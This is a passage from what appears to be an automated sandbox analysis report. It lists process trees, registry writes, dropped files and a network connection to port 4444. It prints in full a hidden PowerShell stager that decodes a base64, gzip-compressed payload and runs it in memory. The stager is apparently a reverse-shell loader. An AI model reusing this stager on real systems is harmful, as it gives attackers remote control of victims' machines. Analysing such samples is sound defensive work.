hFacy0Hc8IXcJptZPRMQflAEHMIfx2HAUaTsj7+rFDiG+VO9pA8Ez1kBm2tqQq2lBVN+B3RGt61Lx0bnpPXSVubn0X6YludM3moNutr3vWuM6tls5vTJ0brcnTk4W696Mpf9RRd0iry2l9v+rRvdVHznSrvN9r+01V2+6fPMedNl3Xu3Ste/Vdm/YfGgOteoH7zVbaf9A2WrWetOimO6CjwbLX5ovpmOGRq3gT9QOm2378NFYjY68j1PFr9r7njju+4eymXUqelGqfDtAAoRv7fjTqeCuvkyDlw/i5EXg3COkmRjpqjXe9d0wbjNoaGrW0Ab6LzNpZU1EfnedW+3GCewFzOl1FnU6Qg2Jl6Pnq5Z0fZjhhT3vWMhnUf9y1FZAx66hbv6D7x+dBx0MtkBkHEcJtuhydTcDm7RB0HkaqEyEe6hNFGXuKh1zLn2KkgbT2jNpa1NhdmYapjMcXvrpYqj74TCbrK6OHztq2qSjKWbCAvwqyjdU2nGiby7XXtaIbfIPH68eaog43HRc9o7MzTdUWvNuq9dZw71D5MPr4NmMP0KeEd1cvaPGzbm7gOPExA7pAly7qsx3F7bzzmhHNNETxOLGXJA4Jg4EHI7EgOmIssrPOf2jSMHWOsyAbTSNY1i5eXUnCV0Hp20Aotq6vH8FNqJ2M3ZU+CT3uy9VtrVqF/l7d1qsQ5a+H1ohWO/FgSs7mQwZNYZodTEtZRZU2A936nyHLC9mHf86/QfZt7x9OfwnGqnwI+Yfd7zd+C9LfD/0BUw6iFnQiRo5j8HUEcn68+ErIEgPZd/Mn+9C7S/n5LXw8nJ78DbvUT5NUCgAA''))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3484 | C:\Windows\system32\cmd.exe /b /c start /b /min powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowsPowerShell\v1.0\powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(''H4sIAFqp5VwCA7VWbW+bSBD+3Ej5D6iyZFCIMbHbpJEq3eJXHJPgYDt2XOu0hgU2XsCBxW+9/vcbbGhTNb1rTzqUl2V3ZnbmmWdmcNPQ5jQKBXt7wybC59OTNyaOcSCIJdrQZKG0vN9Kb97AdilYDNGV8FEQZ2i1akYBpuH8+rqRxjEJ+fG90iEcJQkJFoySRJSEv4QHn8Tk/G7xRGwufBZKf1Y6LFpglovtGtj2iXCOQic760c2ztypWCtGuVj+9Kkszc7VeaX1nGKWiGVrl3ASVBzGypLwRcouHO5WRCwb1I6jJHJ55YGGtYvKKEywS27B2poYhPuRk5QlCAN+YsLTOBSOAWUWjudiGZZmHNnIcWKSJGVZmGW2Z/P5H+Isv/g+DTkNSEUPOYmjlUXiNbVJUuni0GHknrhz0LJ4TENvLkkgto6WRCyFKWOy8DtmxFuyKWD7VSXxpRJImTyWZMjka4EakZMyclQtv+Jpln4JnpwCAN2X05PTE7fgi/9n7L+kC6zezA5rAt6JZpTQg9xHoSoLBlyDeRTv4LU0jFMizb9iC/ZHtwNT/rkBtZAGWbLYwM5sHFFnDhp5RksrO9v9OS+bxKUhae5CHFC7oJ74GsbEZeQQYaUQuwWPxHJ+QJwmYcTDPAMtS/UPaq2A8q+6WkqZQ2JkQ54S8ApSKH3vzDEPYlkPDRIAQsd34F7JBcKTQjon+a64PXsHoXKD4SSRBTOFirNlwSKYEUcWUJjQ/AilPDosy9/cNVLGqY0TXpibS0cU89saUZjwOLUhZRD50FoRm2KWASELXeoQbWdRr7i1/CoMDcwYFAFYWkMaYCcL3+IZEWJHzpMuVSzC9WDFSABCh8pvM+xBnedcP1AHe8Qpf+9gQeQjazMgCgReuAfZtVjEZWFMYw7tIwMV+PMfL3/ROMCNRkzyLIhFacy0Hc8IXcJptZPRMQflAEHMIfx2HAUaTsj7+rFDiG+VO9pA8Ez1kBm2tqQq2lBVN+B3RGt61Lx0bnpPXSVubn0X6YludM3moNutr3vWuM6tls5vTJ0brcnTk4W696Mpf9RRd0iry2l9v+rRvdVHznSrvN9r+01V2+6fPMedNl3Xu3Ste/Vdm/YfGgOteoH7zVbaf9A2WrWetOimO6CjwbLX5ovpmOGRq3gT9QOm2378NFYjY68j1PFr9r7njju+4eymXUqelGqfDtAAoRv7fjTqeCuvkyDlw/i5EXg3COkmRjpqjXe9d0wbjNoaGrW0Ab6LzNpZU1EfnedW+3GCewFzOl1FnU6Qg2Jl6Pnq5Z0fZjhhT3vWMhnUf9y1FZAx66hbv6D7x+dBx0MtkBkHEcJtuhydTcDm7RB0HkaqEyEe6hNFGXuKh1zLn2KkgbT2jNpa1NhdmYapjMcXvrpYqj74TCbrK6OHztq2qSjKWbCAvwqyjdU2nGiby7XXtaIbfIPH68eaog43HRc9o7MzTdUWvNuq9dZw71D5MPr4NmMP0KeEd1cvaPGzbm7gOPExA7pAly7qsx3F7bzzmhHNNETxOLGXJA4Jg4EHI7EgOmIssrPOf2jSMHWOsyAbTSNY1i5eXUnCV0Hp20Aotq6vH8FNqJ2M3ZU+CT3uy9VtrVqF/l7d1qsQ5a+H1ohWO/FgSs7mQwZNYZodTEtZRZU2A936nyHLC9mHf86/QfZt7x9OfwnGqnwI+Yfd7zd+C9LfD/0BUw6iFnQiRo5j8HUEcn68+ErIEgPZd/Mn+9C7S/n5LXw8nJ78DbvUT5NUCgAA''))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
381
Read events
271
Write events
110
Delete events
0
Modification events
| (PID) Process: | (3100) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2528) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
4
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3100 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\5VE4EN1Q42XSWPBZFO7Z.temp | — | |
MD5:— | SHA256:— | |||
| 2528 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\SQOEFTZJEPKZ22VM0ZD2.temp | — | |
MD5:— | SHA256:— | |||
| 3100 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3100 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF138a03.TMP | binary | |
MD5:— | SHA256:— | |||
| 2528 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2528 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF138c36.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2528 | powershell.exe | 10.0.2.15:4444 | — | — | — | unknown |